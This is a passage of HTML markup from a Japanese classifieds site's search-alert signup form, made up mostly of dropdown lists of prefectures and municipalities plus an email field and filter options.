<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="eve" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='par_genres'>
<select name="genre_id" id="genre_par"><option value="">ジャンルを選択</option></select>
</div>
<div id='work_genres'>
<select name="genre_id" id="genre_work"><option value="">ジャンルを選択</option></select>
</div>
<div id='tou_genres'>
<select name="genre_id" id="genre_tou"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='sale_genres'>
<select name="genre_id" id="genre_sale"><option value="">ジャンルを選択</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option></select>
</div>
<div id='free_genres'>
<select name="genre_id" id="genre_free"><option value="">ジャンルを選択</option></select>
</div>
<div id='scr_genres'>
<select name="genre_id" id="genre_scr"><option value="">ジャンルを選択</option></select>
</div>
<div id='chi_genres'>
<select name="genre_id" id="genre_chi"><option value="">ジャンルを選択</option></select>
</div>
<div id='fes_genres'>
<select name="genre_id" id="genre_fes"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
